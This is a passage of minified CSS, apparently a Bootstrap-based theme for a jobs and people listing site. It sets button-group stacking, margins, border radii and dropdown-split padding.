.btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout 